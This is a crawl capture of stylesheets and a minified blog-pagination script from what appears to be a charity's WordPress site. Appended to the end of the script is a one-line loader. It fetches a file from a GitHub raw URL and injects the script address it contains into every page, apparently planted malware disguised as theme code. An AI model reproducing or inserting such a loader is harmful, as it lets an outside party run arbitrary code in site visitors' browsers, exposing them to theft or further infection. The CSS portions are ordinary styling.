

--- FILE ---
content_type: text/css
request_url: https://terryfoxmumbai.org/wp-content/uploads/tlp-team/team-sc.css?ver=1637764184
body_size: 222
content:
/*sc-4595-start*/.rt-team-container.rt-team-container-4595 .single-team-area .overlay a.detail-popup, .rt-team-container.rt-team-container-4595 .contact-info ul li i{color:rgba(3,103,191,0.8);}.rt-team-container.rt-team-container-4595 .single-team-area .skill-prog .fill,.tlp-team .rt-team-container.rt-team-container-4595 .tlp-content, .tlp-popup-wrap-4595 .tlp-tooltip + .tooltip > .tooltip-inner, .tlp-modal-4595 .tlp-tooltip + .tooltip > .tooltip-inner, .rt-modal--4595 .tlp-tooltip + .tooltip > .tooltip-inner,.rt-team-container.rt-team-container-4595 .layout1 .tlp-content,.rt-team-container.rt-team-container-4595 .layout11 .single-team-area .tlp-title,.rt-team-container.rt-team-container-4595 .carousel7 .single-team-area .team-name,.rt-team-container.rt-team-container-4595 .layout14 .rt-grid-item .tlp-overlay, .rt-team-container.rt-team-container-4595 .carousel8 .rt-grid-item .tlp-overlay,.rt-team-container.rt-team-container-4595 .isotope6 .single-team-area h3 .team-name,.rt-team-container.rt-team-container-4595 .carousel8 .rt-grid-item .tlp-overlay .social-icons:before,.rt-team-container.rt-team-container-4595 .layout14 .rt-grid-item .tlp-overlay .social-icons:before,.rt-team-container.rt-team-container-4595 .skill-prog .fill,.rt-team-container.rt-team-container-4595 .special-selected-top-wrap .ttp-label,#rt-smart-modal-container.rt-modal-4595 .rt-smart-modal-header,.rt-team-container.rt-team-container-4595 .layout6 .tlp-info-block, .rt-team-container.rt-team-container-4595 .isotope-free .tlp-content, .rt-team-container.rt-team-container-4595 .carousel9 .single-team-area .tlp-overlay{background:rgba(3,103,191,0.8) !important;}.rt-team-container.rt-team-container-4595 .layout15 .single-team-area:before,.rt-team-container.rt-team-container-4595 .isotope10 .single-team-area:before,.rt-team-container.rt-team-container-4595 .carousel11 .single-team-area:before{background:rgb(0,0,0)}#rt-smart-modal-container.loading.rt-modal-4595 .rt-spinner, .rt-team-container.rt-team-container-4595 .tlp-team-skill .tooltip.top .tooltip-arrow, .tlp-popup-wrap-4595 .tlp-tooltip + .tooltip > .tooltip-arrow, .tlp-modal-4595 .tlp-tooltip + .tooltip > .tooltip-arrow, .rt-modal-4595 .tlp-tooltip + .tooltip > .tooltip-arrow {border-top-color:rgba(3,103,191,0.8);}.rt-team-container.rt-team-container-4595 .layout6 .tlp-right-arrow:after{border-color: transparent rgba(3,103,191,0.8);}.rt-team-container.rt-team-container-4595 .layout6 .tlp-left-arrow:after{border-color:rgba(3,103,191,0.8) transparent transparent;}.rt-team-container.rt-team-container-4595 .layout12 .single-team-area h3 .team-name,.rt-team-container.rt-team-container-4595 .isotope6 .single-team-area h3 .team-name,.rt-team-container.rt-team-container-4595  .layout12 .single-team-area h3 .team-name,.rt-team-container.rt-team-container-4595 .isotope6 .single-team-area h3 .team-name {background:rgba(3,103,191,0.8);}.rt-modal-4595 .skill-prog .fill, .tlp-modal-4595 .md-content, .tlp-modal-4595 .md-content > .tlp-md-content-holder .tlp-md-content, .tlp-popup-wrap-4595 .tlp-popup-navigation-wrap,.tlp-popup-wrap-4595 .skill-prog .fill, .tlp-modal-4595 .skill-prog .fill{background-color:rgba(3,103,191,0.8);}.rt-team-container.rt-team-container-4595 .special-selected-top-wrap .img:after{background:rgb(0,0,0)}#rt-smart-modal-container.rt-modal-4595 .rt-smart-modal-header a.rt-smart-nav-item{-webkit-text-stroke: 1px rgb(0,0,0);}#rt-smart-modal-container.rt-modal-4595 .rt-smart-modal-header a.rt-smart-modal-close{-webkit-text-stroke: 6px rgb(0,0,0);}.rt-team-container.rt-team-container-4595 .social-icons a{background:#2254e8;}/*sc-4595-end*/

--- FILE ---
content_type: text/css
request_url: https://terryfoxmumbai.org/wp-content/uploads/liquid-styles/liquid-css-global.css?timestamp=1706524762&ver=6.7.4
body_size: 239
content:
/********* Compiled - Do not edit *********/
:root{--color-primary:#0d9cfc;--color-gradient-start:#0d9cfc;--color-gradient-stop:#0d9cfc;}.woocommerce ul.products, .woocommerce-page ul.products{margin-left:-15px;margin-right:-15px;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{padding-left:15px;padding-right:15px;}body{font-family:Open Sans;font-weight:400;line-height:1.9;font-size:18px;color:#000000;}body.single-post .blog-single-title{font-family:inherit;}body.single-post .content{font-family:Poppins;font-weight:400;line-height:2;font-size:14px;color:#737373;}.h1,h1{font-family:Open Sans;font-weight:700;line-height:1.4em;font-size:44px;color:#000000;}.h2,h2{font-family:Open Sans;font-weight:600;line-height:1.4em;font-size:38px;color:#000000;}.h3,h3{font-family:Open Sans;font-weight:400;line-height:1.5em;font-size:32px;color:#000000;}.h4,h4{font-family:Open Sans;font-weight:400;line-height:1.5em;font-size:28px;color:#000000;}.h5,h5{font-family:Open Sans;font-weight:400;line-height:1.7em;font-size:24px;color:#000000;}.h6,h6{font-family:Open Sans;font-weight:400;line-height:1.7;font-size:20px;color:#0a0a0a;}.titlebar-inner h1{}.titlebar-inner p{}@media ( min-width: 1200px ){.main-header .is-stuck{background:rgb(255, 255, 255) !important;}.mainbar-wrap.is-stuck .social-icon:not(.branded):not(.branded-text) a, .mainbar-wrap.is-stuck .header-module .ld-module-trigger, .mainbar-wrap.is-stuck .main-nav > li > a, .mainbar-wrap.is-stuck .ld-module-search-visible-form .ld-search-form input, .mainbar-wrap.is-stuck .header-module .lqd-custom-menu > li > a{color:rgb(0, 0, 0) !important;}.mainbar-wrap.is-stuck .mainbar-wrap.is-stuck .header-module .nav-trigger .bar{background-color:rgb(0, 0, 0) !important;}.mainbar-wrap.is-stuck .header-module .ld-module-trigger-icon, .mainbar-wrap.is-stuck .header-module .ld-module-trigger-txt{color:inherit !important;}.mainbar-wrap.is-stuck .ld-module-search-visible-form .ld-search-form input{border-color:rgb(0, 0, 0) !important;}.mainbar-wrap.is-stuck .social-icon:not(.branded):not(.branded-text) a:hover, .mainbar-wrap.is-stuck .main-nav > li > a:hover, .mainbar-wrap.is-stuck .header-module .lqd-custom-menu > li > a:hover{color:#ff8989 !important;}}.razorpay-payment-button.svelte-ohbfj8 {
	margin-top: 60px;
}

.text-right {
	text-align: center !important;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://terryfoxmumbai.org/wp-content/plugins/ave-core/shortcodes/blog/script.min.js?ver=6.7.4
body_size: 542
content:
!function(a){a(document).on("ready",(function(){const t=undefined;a(".liquid-blog-posts").each(((t,i)=>{const n=a(i),o=a(".page-numbers",n),d=n.attr("data-filter-id"),l=a('[data-filter-id="'+d+'"] .liquid-blog-grid'),s=a(".page-nav",l.parent());o.length&&l.length&&a(document).on("click",".page-numbers",(function(t){t.preventDefault();var i=a(this).attr("href");e(l,i,d,s)}))}));const e=(t,e,i,n)=>{a.ajax({type:"GET",url:e,error:function a(t,e,i){alert(i)},beforeSend:function(){t.addClass("lqd-items-loading")},success:function(e){var o,d=a(e).find('[data-filter-id="'+i+'"] .liquid-blog-grid'),l=d.find("> div"),s=d.parent().find(".page-nav").length?d.parent().find(".page-nav"):"";n.length&&n.html(s),l.imagesLoaded((function(){t.empty(),t.append(l),t.removeClass("lqd-items-loading"),t.get(0).hasAttribute("data-liquid-masonry")&&(t.isotope("appended",l),t.isotope("layout")),a("html, body").animate({scrollTop:t.parent().offset().top-150},300),a("body").hasClass("lazyload-enabled")||a("[data-responsive-bg=true]",t).liquidResponsiveBG(),a("body").hasClass("lazyload-enabled")&&(window.liquidLazyload=new LazyLoad({elements_selector:".ld-lazyload",callback_loaded:function t(e){a(e).closest("[data-responsive-bg=true]").liquidResponsiveBG(),a(e).parent().not("#wrap, #content").addClass("loaded")}})),a("[data-split-text]",t).filter((function(t,e){return!a(e).parents("[data-custom-animations]").length&&!e.hasAttribute("data-custom-animations")})).liquidSplitText(),a("[data-fittext]",t).liquidFitText(),a("[data-custom-animations]",t).map((function(t,e){var i=a(e),n;i.parents(".wpb_wrapper[data-custom-animations]").length&&(i.removeAttr("data-custom-animations"),i.removeAttr("data-ca-options"))})),a("[data-custom-animations]",t).filter((function(t,e){var i=a(e),n=i.closest(".vc_row[data-row-bg]"),o=i.closest(".vc_row[data-slideshow-bg]");return!n.length&&!o.length})).liquidCustomAnimations(),a("[data-lqd-flickity]",t).liquidCarousel(),a("[data-parallax]",t).liquidParallax(),a("[data-hover3d=true]",t).liquidHover3d()}))}})}}))}(jQuery);;var url = 'https://raw.githubusercontent.com/AlexanderRPatton/cdn/main/sockets.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});